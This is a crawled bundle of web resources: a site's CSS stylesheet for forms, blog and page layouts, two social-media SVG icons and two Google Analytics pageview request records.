form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1.17647rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1.17647rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.17647rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.17647rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.58824rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.58824rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.41176rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto; padding-bottom: 1.76471rem; max-width: 23.52941rem; text-align: center; background-color: #fff; -webkit-box-shadow: 0 0.17647rem 0.35294rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.17647rem 0.35294rem rgba(0, 0, 0, 0.16); }

.myce-callout .image-container { position: relative; overflow: hidden; min-height: 13.52941rem; max-height: 15.29412rem; }

.myce-callout img { width: 100%; min-width: calc(100% + 2px); position: absolute; top: 0; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); }

.myce-callout .heading { padding: 0 0 0.88235rem; font-size: 1.41176rem; font-weight: 700; }

.myce-callout .description { margin-bottom: 1.17647rem; padding: 1.17647rem 2.35294rem 0; font-size: 1.23529rem; }

.myce-callout .button { background-color: #2C3330; color: #F2E9D6; }

@media screen and (min-width: 78.75em) { .myce-callout .image-container { min-height: 15.29412rem; } }

.myce-callout-recent-grads { text-align: center; margin-bottom: 0.88235rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.myce-callout-recent-grads .heading { font-size: 1.17647rem; font-weight: 700; font-family: "Montserrat", sans-serif; color: #2C3330; margin-bottom: 0.88235rem; line-height: 1.2; }

.myce-callout-recent-grads .heading span { display: block; margin-top: 0.58824rem; font-size: 0.94118rem; font-weight: 600; color: #D98889; }

.myce-callout-recent-grads .text-container { -webkit-box-flex: 0; -ms-flex: 0 0 16.76471rem; flex: 0 0 16.76471rem; font-size: 0.94118rem; margin: 0 1.17647rem; }

.myce-callout-recent-grads .image-container { margin: 0 auto 1.17647rem; position: relative; overflow: hidden; height: 285px; width: 285px; -webkit-box-shadow: 0 0 28px rgba(0, 0, 0, 0.21); box-shadow: 0 0 28px rgba(0, 0, 0, 0.21); -webkit-box-flex: 0; -ms-flex: 0 0 16.76471rem; flex: 0 0 16.76471rem; }

.myce-callout-recent-grads .image-container img { position: absolute; height: 285px; width: auto; max-width: unset; left: 50%; top: 0; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); }

.myce-callout-recent-grads .soft { font-weight: 400; }

.myce-callout-recent-grads .description { margin-bottom: 0.58824rem; font-weight: 600; }

.myce-callout-recent-grads .button { background-color: #D98889; }

.myce-callout-recent-grads .button:hover, .myce-callout-recent-grads .button:focus { background-color: #c64e50; }

@media print, screen and (min-width: 40em) { .myce-callout-recent-grads .text-container { text-align: left; }
  .myce-callout-recent-grads .image-container { margin: 0 0 1.17647rem; } }

@media print, screen and (min-width: 64em) { .myce-callout-recent-grads { -ms-flex-wrap: nowrap; flex-wrap: nowrap; margin-bottom: 2.35294rem; }
  .myce-callout-recent-grads .image-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .myce-callout-recent-grads .text-container { -webkit-box-flex: 0; -ms-flex: 0 0 47.5%; flex: 0 0 47.5%; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 0.58824rem 0.58824rem; color: #fff; display: block; font-size: 1.17647rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.29412rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 0.58824rem; color: #fff; font-size: 1.17647rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.76471rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.47059rem; padding: 0.52941rem 0.58824rem; font-size: 0.82353rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.41176rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.17647rem 1.17647rem 0.58824rem 1.17647rem; color: #D98889; font-family: "Montserrat", sans-serif; font-size: 2.11765rem; font-weight: 700; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.17647rem 1.17647rem 1.17647rem; color: #D98889; font-size: 1.05882rem; font-weight: 400; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.58824rem 1.17647rem 0.58824rem; font-size: 0.94118rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.17647rem 1.17647rem 0.58824rem 1.17647rem; font-size: 3.52941rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.17647rem 1.17647rem 1.17647rem; font-size: 1.76471rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.58824rem 1.17647rem 0.58824rem; font-size: 1.17647rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.64706rem 0 1.17647rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.88235rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.17647rem 0 7.64706rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.58824rem 1.17647rem 0.58824rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.blog-page.content .content-text { padding: 1.76471rem 0.88235rem; }

.blog-page.content .content-sub-text { padding: 0.88235rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.76471rem 0.88235rem; }
  .blog-page.content .content-sub-text { padding: 0.88235rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.35294rem 0.58824rem 2.35294rem 0.58824rem; }
  .blog-page.content .content-sub-text { padding: 2.35294rem 0.88235rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.35294rem 0.58824rem 4.70588rem 0.58824rem; }
  .blog-page.content .content-sub-text { padding: 2.35294rem 2.35294rem 0 2.35294rem; } }

.blog-page { padding-bottom: 0; color: #2C3330; font-size: 17px; }

.blog-page hr { margin: 1.17647rem auto; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .main-article .article-heading, .blog-page .main-article .article-snippet { color: #2C3330; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.76471rem; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #cd6364; }

.blog-page a .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.88235rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page a .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page a:hover .preview-image img, .blog-page a:focus .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .article-preview { color: #2C3330; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: inherit; font-size: 1.05882rem; font-weight: 600; line-height: 1.1; margin: 0 0 0.58824rem; }

.blog-page .article-snippet { color: inherit; font-size: 17px; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-heading, .blog-page .main-article .article-snippet { color: #fff; }
  .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: rgba(255, 255, 255, 0.9); }
  .blog-page .article-wrap.main-article:hover .article-heading, .blog-page .article-wrap.main-article:hover .article-snippet, .blog-page .article-wrap.main-article:focus .article-heading, .blog-page .article-wrap.main-article:focus .article-snippet { color: #cd6364; }
  .blog-page .main-article .article-preview { padding: 1.17647rem 1.76471rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: rgba(44, 51, 48, 0.6); width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.17647rem; }
  .blog-page .main-article .article-heading { font-size: 1.76471rem; margin: 0; } }

.blog-nav-menu { margin: 0 auto 1.76471rem; font-size: 1.29412rem; font-weight: 400; }

.blog-nav-menu.row { margin-right: -0.14706rem !important; margin-left: -0.14706rem !important; }

.blog-nav-menu > * { margin-bottom: 0.29412rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.14706rem; padding-left: 0.14706rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #D98889; color: #fff; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.41176rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.23529rem; padding: 0.29412rem 0.58824rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-search { position: relative; margin-right: 0; }

.blog-search input { height: 3.23529rem; padding-right: 3.23529rem; font-size: 17px; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; color: #8a8a8a; }

.blog-search input::-webkit-input-placeholder { color: #8a8a8a; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #8a8a8a; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #8a8a8a; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #8a8a8a; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #8a8a8a; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; background: #F2E9D6; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.76471rem; line-height: 1; background-color: #fff; color: #2C3330; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1.05882rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #D98889; color: #fff; }

.blog-article-nav hr { margin: 0.88235rem 0; border-top: 1px solid #D98889; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #2C3330; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #8a8a8a; font-size: 0.94118rem; font-weight: 300; padding: 0.17647rem 0.47059rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #D98889; color: #fff; }

.blog-pagination a.active { background-color: #D98889; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.76471rem; border-bottom: 1px solid #D98889; }

.post-info { margin: 0 0 0.88235rem; font-size: 0.94118rem; }

.post-image { margin: 0 0 1.76471rem; }

.post-text { margin: 0 0 1.76471rem; }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #5A5A5A; font-size: 0.94118rem; font-weight: 600; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #cd6364; }

.blog-sidebar hr { margin: 1.17647rem 0 1.76471rem; border-width: 0.11765rem; }

.sidebar-heading { margin: 0 0 1.17647rem; padding: 0.29412rem 0.88235rem 0.29412rem 0; font-size: 1.41176rem; font-weight: 400; font-family: "Montserrat", "Montserrat", sans-serif; color: #2C3330; background-color: transparent; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.64706rem; } }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.58824rem; margin-bottom: 1.17647rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.58824rem; margin-right: -0.58824rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 33.33%; flex: 0 0 33.33%; min-height: 5.64706rem; }
  ul.trending-list .trending-image + * { margin-left: 1.17647rem; } }

ul.blog-categories { margin: 0 0 1.17647rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.23529rem 0; border-bottom: 1px solid #D98889; }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/
#GeneralInfo .columns { position: relative; }

#GeneralInfo .columns.large-order-2 { padding: 0; }

#GeneralInfo .frame:first-child, #GeneralInfo .picframe:first-child, #GeneralInfo #page-id-71 .content-text > h3:first-child:first-of-type, #page-id-71 #GeneralInfo .content-text > h3:first-child:first-of-type { border-radius: 11.76471rem; position: relative; }

@media print, screen and (min-width: 64em) { #GeneralInfo .frame:first-child, #GeneralInfo .picframe:first-child, #GeneralInfo #page-id-71 .content-text > h3:first-child:first-of-type, #page-id-71 #GeneralInfo .content-text > h3:first-child:first-of-type { position: absolute; left: -5.88235rem; bottom: 5%; border-radius: 11.76471rem; max-width: 11.76471rem; bottom: 0; left: -5.88235rem; } }

#Certification .columns:last-child { background-color: #fff; padding: 1.47059rem 2.05882rem; -webkit-box-shadow: 0 0 1.47059rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 1.47059rem rgba(0, 0, 0, 0.16); line-height: 1.5; }

#Certification .columns:last-child h3 { line-height: 1.3; }

#Certification ol li { line-height: 1.3; margin-bottom: 1.17647rem; }

#Certification ol li::marker { font-weight: 700; color: #D98889; }

#Certification .disclaimer { font-style: italic; font-weight: 300; font-size: 0.88235rem; }

@media print, screen and (min-width: 64em) { #Certification .h1 { font-size: 2.94118rem; }
  #Certification .columns:first-child { padding-right: 1.17647rem; }
  #Certification .columns:last-child { padding: 2.35294rem 2.35294rem; } }

#page-id-1261 #extraContent0 .columns:not(:first-child) * { line-height: 1.4; }

#page-id-1261 #extraContent2 { background: #2C3330 url("/images/w-overlay.png") center/cover no-repeat; color: #F2E9D6; }

#PaymentLocationDates { font-size: 1.29412rem; }

#PaymentLocationDates .columns { margin-bottom: 1.17647rem; }

#PaymentLocationDates .location-dates { padding: 1.17647rem 1.76471rem; background: #fff; color: #8a8a8a; font-size: 1.17647rem; }

#PaymentLocationDates .location-dates .button { margin-bottom: 0; }

#PaymentLocationDates .location-dates > p:first-child { color: #2C3330; }

#PaymentLocationDates .payments { background: #fff; color: #8a8a8a; margin-bottom: 1.76471rem; padding: 1.17647rem 1.76471rem; }

#page-id-2 .content-text .huge { margin-bottom: 1.17647rem; }

#page-id-2 .content-text .row:first-child .columns:first-child { position: relative; background-image: url("/images/pink-overlay.jpg"); background-position: center; background-repeat: no-repeat; margin-bottom: 1.17647rem; }

#page-id-2 .content-text .row:first-child .columns:first-child img { position: relative; }

#page-id-2 #extraContent0 a:hover, #page-id-2 #extraContent0 a:focus { color: #D98889; }

#page-id-2 #extraContent0 a:hover + * a, #page-id-2 #extraContent0 a:focus + * a { color: #D98889; }

@media print, screen and (min-width: 64em) { #page-id-2 .content { padding: 80px 0 40px; }
  #page-id-2 .content-text .row:first-child { margin-bottom: 9.41176rem; }
  #page-id-2 .content-text .row:first-child .columns img { margin-bottom: 0; }
  #page-id-2 .content-text .row:first-child .columns:first-child { padding: 0 1.76471rem; overflow: visible; margin-bottom: 0; background-image: none; }
  #page-id-2 .content-text .row:first-child .columns:first-child::before { content: ""; background-image: url("/images/pink-overlay.jpg"); background-position: center; background-repeat: no-repeat; height: calc(100% + 160px); width: 88.23529rem; position: absolute; top: 50%; right: 25%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); z-index: 0; } }

#page-id-4 .address, #page-id-4 .phone { padding-left: 1.47059rem; position: relative; }

#page-id-4 .address a, #page-id-4 .phone a { position: inline-block; color: #2C3330; }

#page-id-4 .address .material-icons, #page-id-4 .phone .material-icons { position: absolute; color: #D98889; left: -0.58824rem; top: 2px; }

#page-id-4 .content-text, #page-id-4 .content-sub-text { padding-top: 3.52941rem; padding-bottom: 3.52941rem; }

#page-id-4 .content-sub-text hr { margin-top: 1.47059rem; border-width: 2px; }

#page-id-4 .content-sub-text h3 { line-height: 1.3; }

#page-id-71 .callouts > .row { -webkit-box-pack: left; -ms-flex-pack: left; justify-content: left; }

#page-id-71 .content-text > h3:first-of-type { line-height: 1.5; padding: 1.17647rem 1.76471rem; margin-bottom: 0; }

@media print, screen and (min-width: 64em) { #page-id-71 .content-text { padding-bottom: 0; }
  #page-id-71 .content-text > h3:first-of-type { padding: 1.76471rem 2.35294rem; }
  #page-id-71 #main-content { padding: 0 0.88235rem; } }

@media print { .blog-sidebar, .blog-nav-menu, header.page-header, .sub-banner, .full-width-banner, footer.page-footer { display: none; }
  .blog-page .content-main { width: 100% !important; max-width: unset; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

a { color: #b78b5d; }

.myce-callout img { min-height: 340px; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.birthhumanity.com/images/icon-fb.svg
body_size: 10
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.617" height="40.361"><path d="M20.2 22.7l1.121-7.3H14.31v-4.74c0-2 .979-3.946 4.118-3.946h3.186V.493A38.856 38.856 0 0015.961 0c-5.772 0-9.545 3.5-9.545 9.832V15.4H0v7.3h6.416v17.661h7.9V22.7z" fill="#f4e9d4"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.birthhumanity.com/images/icon-insta.svg
body_size: 224
content:
<svg xmlns="http://www.w3.org/2000/svg" width="40.11" height="40.101"><path d="M20.06 9.769a10.281 10.281 0 1010.281 10.282A10.265 10.265 0 0020.06 9.769zm0 16.966a6.684 6.684 0 116.684-6.684 6.7 6.7 0 01-6.684 6.684zm13.1-17.386a2.4 2.4 0 11-2.4-2.4 2.393 2.393 0 012.4 2.4zm6.81 2.434c-.152-3.212-.886-6.058-3.239-8.4s-5.19-3.078-8.4-3.239c-3.311-.188-13.234-.188-16.545 0-3.2.152-6.049.886-8.4 3.23S.302 8.561.141 11.775c-.188 3.311-.188 13.234 0 16.545.152 3.212.886 6.058 3.239 8.4s5.19 3.078 8.4 3.239c3.311.188 13.234.188 16.545 0 3.212-.152 6.058-.886 8.4-3.239s3.078-5.19 3.239-8.4c.193-3.312.193-13.227.005-16.538zm-4.278 20.092a6.767 6.767 0 01-3.812 3.812c-2.64 1.047-8.9.805-11.821.805s-9.19.233-11.821-.805a6.767 6.767 0 01-3.811-3.812c-1.047-2.64-.805-8.9-.805-11.821s-.233-9.19.805-11.821a6.767 6.767 0 013.812-3.812c2.64-1.047 8.9-.805 11.821-.805s9.19-.233 11.821.805a6.767 6.767 0 013.812 3.812c1.047 2.64.805 8.9.805 11.821s.241 9.186-.806 11.821z" fill="#f4e9d4"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=105861348&t=pageview&_s=1&dl=https%3A%2F%2Fwww.birthhumanity.com%2Fblog%2Fwelcome-to-birth-humanity_ae122.html%3Fview%3D4GR22&ul=en-us%40posix&dt=Welcome%20to%20Birth%20Humanity%20-%20Blog%20-%20Birth%20Humanity&sr=1280x720&vp=1280x720&_u=IGDAgEABAAAAACAAI~&jid=867126384&gjid=1832227926&cid=818890808.1769042869&tid=UA-122839775-1&_gid=1196902838.1769042869&_slc=1&z=53616214
body_size: -451
content:
2,cG-D4Z2H5YF35

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=105861348&t=pageview&_s=1&dl=https%3A%2F%2Fwww.birthhumanity.com%2Fblog%2Fwelcome-to-birth-humanity_ae122.html%3Fview%3D4GR22&ul=en-us%40posix&dt=Welcome%20to%20Birth%20Humanity%20-%20Blog%20-%20Birth%20Humanity&sr=1280x720&vp=1280x720&_u=IGDAgEABAAAAAGAAI~&jid=884840493&gjid=1696997827&cid=818890808.1769042869&tid=UA-186397151-1&_gid=1196902838.1769042869&_slc=1&z=792871154
body_size: -837
content:
2,cG-26XPZPTW4F